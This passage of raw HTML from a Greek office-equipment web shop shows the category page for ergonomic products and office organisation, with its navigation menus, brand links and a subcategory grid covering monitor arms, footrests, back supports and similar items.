                <a class="lastLevelCategory" href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ"><span>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CE%BC%CE%BF%CE%BD%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CF%81%CE%B5%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CF%81%CE%B1%CE%BA%CE%B9%CE%B1" title="ΚΡΕΜΑΣΤΑΡΑΚΙΑ"><span>ΚΡΕΜΑΣΤΑΡΑΚΙΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ" class="with-subcategories"><span>ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/cd" title="ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD" class="with-subcategories"><span>ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/cd-2" title="CD"><span>CD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/dvd" title="DVD"><span>DVD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B7%CE%BA%CE%B5%CF%83-cddvd" title="ΘΗΚΕΣ CD/DVD"><span>ΘΗΚΕΣ CD/DVD</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CF%84%CE%B5%CF%83" title="ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ"><span>ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ</span></a>
            </li>


                    </ul>
                </div>
            </li>

            </ul>
        </div>

</li>

    <li class="">
        
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83" class="" title="ΠΡΟΣΦΟΡΕΣ" ><span> ΠΡΟΣΦΟΡΕΣ</span></a>

    </li>



<li class="">

        <a class="" href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΝΕΑ ΠΡΟΪΟΝΤΑ</span></a>


</li>






<li class="has-sublist">

    <a class="with-subcategories" href="/manufacturer/all" title="BRANDS"><span>BRANDS</span></a>

        <div class="plus-button"></div>
        <div class="sublist-wrap">
            <ul class="sublist">
                <li class="back-button">
                    <span>back</span>
                </li>
                    <li>
                        <a href="/fellowes" title="Fellowes"><span>Fellowes</span></a>
                    </li>
                    <li>
                        <a href="/rimage" title="Rimage"><span>Rimage</span></a>
                    </li>
                    <li>
                        <a href="/rilecart" title="Rilecart"><span>Rilecart</span></a>
                    </li>
                    <li>
                        <a href="/ritek" title="Ritek"><span>Ritek</span></a>
                    </li>
                    <li>
                        <a href="/af" title="AF"><span>AF</span></a>
                    </li>
                    <li>
                        <a href="/3m" title="3M"><span>3M</span></a>
                    </li>
                    <li>
                        <a href="/dicom-software-perennity" title="Perennity"><span>Perennity</span></a>
                    </li>
                    <li>
                        <a href="/ibm" title="IBM"><span>IBM</span></a>
                    </li>
                    <li>
                        <a href="/adr" title="ADR"><span>ADR</span></a>
                    </li>
                    <li>
                        <a href="/epson" title="Epson"><span>Epson</span></a>
                    </li>
                    <li>
                        <a href="/primera" title="Primera"><span>Primera</span></a>
                    </li>
                    <li>
                        <a href="/hp" title="HP"><span>HP</span></a>
                    </li>

            </ul>
        </div>
</li>    <li class="">
        
        <a href="/contactus" class="" title="ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ" ><span> ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ</span></a>

    </li>

        
    </ul>
                        



<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>
                    </div>
                </div>

        </div>
    </div>
</div>


    <script type="text/javascript">
        AjaxCart.init(false, '.header .cart-wrapper .cart-qty', '.header-links .wishlist-qty', '.cart-wrapper');
    </script>

    <div class="responsive-nav-wrapper-parent">
        <div class="responsive-nav-wrapper">
            <div class="menu-title">
                <span>Menu</span>
            </div>
            <div class="personal-button" id="header-links-opener">
                <span>Personal menu</span>
            </div>
            <div class="account-links" id="account-links">
                <span>Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</span>
            </div>
            <div class="filters-button">
                <span>Filters</span>
            </div>
            <div class="search-wrap">
                <span>Search</span>
            </div>            
        </div>
    </div>

    <div class="main-slider-wrapper">



    </div>


        
        <div class="breadcrumb">
            <ul>
                <li>
                    <a href="/" title="Home">Home</a>
                    <span class="delimiter">/</span>
                </li>
                    <li>
                            <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <strong class="current-item">ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</strong>
                    </li>
            </ul>
        </div>










    <div class="slider-wrapper anywhere-sliders-nivo-slider theme- no-captions"
         data-imagesCount="1"
         data-sliderHtmlElementId="WidgetSlider-categorydetails_after_breadcrumb-16"
         data-imagesString="&lt;img src=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; data-thumb=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; alt=&quot;slider image&quot; /&gt;"
         data-effect="fade"
         data-slices="15"
         data-boxCols="8"
         data-boxRows="4"
         data-animSpeed="0"
         data-pauseTime="0"
         data-directionNav="false"
         data-controlNav="false"
         data-controlNavThumbs="false"
         data-pauseOnHover="false"
         data-prevText="Prev"
         data-nextText="Next">

        <img class="nivo-main-image" src="https://www.aankal.gr/content/images/thumbs/0006908.jpeg" alt="banner" />
    <div class="nivo-caption" style="display: block;"></div>
    </div>

    
    <div class="master-wrapper-content">
        



<script type="text/javascript">
    var nop_store_directory_root = "https://www.aankal.gr/";
</script>

<div id="product-ribbon-info" data-productid="0"
     data-productboxselector=".product-item, .item-holder"
     data-productboxpicturecontainerselector=".picture, .item-picture"
     data-productpagepicturesparentcontainerselector=".product-essential"
     data-productpagebugpicturecontainerselector=".picture"
     data-retrieveproductribbonsurl="/ProductRibbons/RetrieveProductRibbons">
</div>


    <div class="quickViewData" data-productselector=".product-item"
         data-productselectorchild=".buttons"
         data-retrievequickviewurl="/quickviewdata"
         data-quickviewbuttontext="Quick View"
         data-quickviewbuttontitle="Quick View"
         data-isquickviewpopupdraggable="True"
         data-enablequickviewpopupoverlay="True"
         data-accordionpanelsheightstyle="content">
    </div>

        

<div id="color-squares-info"
     data-retrieve-color-squares-url="/UptownTheme/RetrieveColorSquares"
     data-product-attribute-change-url="/ShoppingCart/ProductDetails_AttributeChange"
     data-productbox-selector=".product-item"
     data-productbox-container-selector=".attribute-squares-wrapper"
     data-productbox-price-selector=".prices .actual-price">
</div>
        <div class="master-column-wrapper">
            






        <div class="center-2">
            
            


<div class="page-title">
    <h1>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</h1>
</div>







<div class="page category-page">

    <div class="page-body">
        

		 
            <div class="category-description">
                <p><span style="color: #808080;"><strong><span style="font-size: 12pt; font-family: verdana, geneva;">Εργονομικά προϊόντα που προσφέρουν άνεση στο γραφείο και βοηθούν στην παραγωγικότητα. </span></strong></span></p>
            </div>


        <div class="category-grid sub-category-grid">
            <div class="item-grid">
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span>
                                        <!--span class="category-item-count">2 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">
                                    <img alt="Picture for category ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" src="https://www.aankal.gr/content/images/thumbs/0006788_-_600.jpeg" title="Show products in category ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CE%B2%CF%81%CE%B1%CF%87%CE%AF%CE%BF%CE%BD%CE%B5%CF%82-%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="Show products in category ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ</span>
                                        <!--span class="category-item-count">79 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CE%B2%CF%81%CE%B1%CF%87%CE%AF%CE%BF%CE%BD%CE%B5%CF%82-%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD" title="Show products in category ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ">
                                    <img alt="Picture for category ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ" src="https://www.aankal.gr/content/images/thumbs/0006807_-_600.jpeg" title="Show products in category ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="Show products in category ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU</span>
                                        <!--span class="category-item-count">40 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD" title="Show products in category ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU">
                                    <img alt="Picture for category ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU" src="https://www.aankal.gr/content/images/thumbs/0006808_-laptop-cpu_600.jpeg" title="Show products in category ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CF%85%CF%80%CE%BF%CF%80%CE%BF%CE%B4%CE%B9%CE%B1-2" title="Show products in category ΥΠΟΠΟΔΙΑ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΥΠΟΠΟΔΙΑ</span>
                                        <!--span class="category-item-count">12 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CF%85%CF%80%CE%BF%CF%80%CE%BF%CE%B4%CE%B9%CE%B1-2" title="Show products in category ΥΠΟΠΟΔΙΑ">
                                    <img alt="Picture for category ΥΠΟΠΟΔΙΑ" src="https://www.aankal.gr/content/images/thumbs/0006809_600.jpeg" title="Show products in category ΥΠΟΠΟΔΙΑ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B1-%CF%80%CE%BB%CE%B1%CF%84%CE%B7%CF%83" title="Show products in category ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ</span>
                                        <!--span class="category-item-count">11 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B1-%CF%80%CE%BB%CE%B1%CF%84%CE%B7%CF%83" title="Show products in category ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ">
                                    <img alt="Picture for category ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ" src="https://www.aankal.gr/content/images/thumbs/0006810_-_600.jpeg" title="Show products in category ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/mousepads-%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B1%CF%80%CE%BB%CE%B1" title="Show products in category MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ</span>
                                        <!--span class="category-item-count">0 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/mousepads-%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B1%CF%80%CE%BB%CE%B1" title="Show products in category MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ">
                                    <img alt="Picture for category MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ" src="https://www.aankal.gr/content/images/thumbs/0006794_mousepads-_600.jpeg" title="Show products in category MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%B1-2" title="Show products in category ΑΝΑΛΟΓΙΑ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΑΝΑΛΟΓΙΑ</span>
                                        <!--span class="category-item-count">7 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%B1-2" title="Show products in category ΑΝΑΛΟΓΙΑ">
                                    <img alt="Picture for category ΑΝΑΛΟΓΙΑ" src="https://www.aankal.gr/content/images/thumbs/0006811_600.jpeg" title="Show products in category ΑΝΑΛΟΓΙΑ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CF%84%CF%83%CE%B1%CE%BD%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83-laptop" title="Show products in category ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP</span>
                                        <!--span class="category-item-count">2 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CF%84%CF%83%CE%B1%CE%BD%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83-laptop" title="Show products in category ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP">
                                    <img alt="Picture for category ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP" src="https://www.aankal.gr/content/images/thumbs/0006813_-laptop_600.jpeg" title="Show products in category ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CF%83%CF%85%CF%81%CF%81%CE%B1%CF%80%CF%84%CE%B9%CE%BA%CE%B1" title="Show products in category ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ</span>
                                        <!--span class="category-item-count">17 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CF%83%CF%85%CF%81%CF%81%CE%B1%CF%80%CF%84%CE%B9%CE%BA%CE%B1" title="Show products in category ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ">
                                    <img alt="Picture for category ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ" src="https://www.aankal.gr/content/images/thumbs/0006791_-_600.jpeg" title="Show products in category ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="item-box">
                        <div class="sub-category-item">
                            <h5 class="title">
                                <a href="/cable-zip" title="Show products in category ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ">
                                    <span class="category-item-text-wrapper">
                                        <span class="category-item-name">ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ</span>
                                        <!--span class="category-item-count">3 προϊόντα</span-->
                                    </span>
                                </a>
                            </h5>
                            <div class="picture">
                                <a href="/cable-zip" title="Show products in category ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ">
                                    <img alt="Picture for category ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ" src="https://www.aankal.gr/content/images/thumbs/0006814_-_600.jpeg" title="Show products in category ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ" />
                                </a>
                            </div>
                        </div>
                    </div>
            </div>
        </div>

       
        
        
        
        
        
        

        
        
    </div>
</div>

            
        </div>
        <div class="side-2">

    <div class="block block-category-navigation">
        <div class="title">
            <strong>ΚΑΤΗΓΟΡΙΕΣ</strong>
        </div>
        <div class="listbox">
            <ul class="list">
    <li class="active">
        <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ
        </a>

    </li>
    <li class="active">
        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ
        </a>
            <ul class="sublist">
    <li class="active last">
        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ
        </a>
            <ul class="sublist">
    <li class="inactive">
        <a href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85">ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B2%CF%81%CE%B1%CF%87%CE%AF%CE%BF%CE%BD%CE%B5%CF%82-%CE%BF%CE%B8%CE%BF%CE%BD%CF%8E%CE%BD">ΒΡΑΧΙΟΝΕΣ ΟΘΟΝΩΝ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B2%CE%B1%CF%83%CE%B5%CE%B9%CF%83-%CE%BF%CE%B8%CE%BF%CE%BD%CF%89%CE%BD">ΒΑΣΕΙΣ ΟΘΟΝΩΝ-LAPTOP-CPU
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%85%CF%80%CE%BF%CF%80%CE%BF%CE%B4%CE%B9%CE%B1-2">ΥΠΟΠΟΔΙΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B1-%CF%80%CE%BB%CE%B1%CF%84%CE%B7%CF%83">ΣΤΗΡΙΓΜΑΤΑ ΜΕΣΗΣ-ΠΛΑΤΗΣ
        </a>

    </li>
    <li class="inactive">
        <a href="/mousepads-%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B1%CF%80%CE%BB%CE%B1">MOUSEPADS ΑΠΛΑ - ΕΡΓΟΝΟΜΙΚΑ -  ΚΑΡΠΟΥ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%B1-2">ΑΝΑΛΟΓΙΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/%CF%84%CF%83%CE%B1%CE%BD%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83-laptop">ΤΣΑΝΤΕΣ ΜΕΤΑΦΟΡΑΣ LAPTOP
        </a>

    </li>
    <li class="inactive">
        <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CF%83%CF%85%CF%81%CF%81%CE%B1%CF%80%CF%84%CE%B9%CE%BA%CE%B1">ΕΠΙΤΡΑΠΕΖΙΑ ΣΥΡΡΑΠΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/cable-zip">ΤΑΚΤΟΠΟΙΗΣΗ ΚΑΛΩΔΙΩΝ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand">ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ
        </a>

    </li>
            </ul>

    </li>
    <li class="inactive">
        <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1">ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ
        </a>

    </li>
    <li class="inactive">
        <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1">KΑΘΑΡΙΣΤΙΚΑ
        </a>

    </li>
    <li class="inactive">
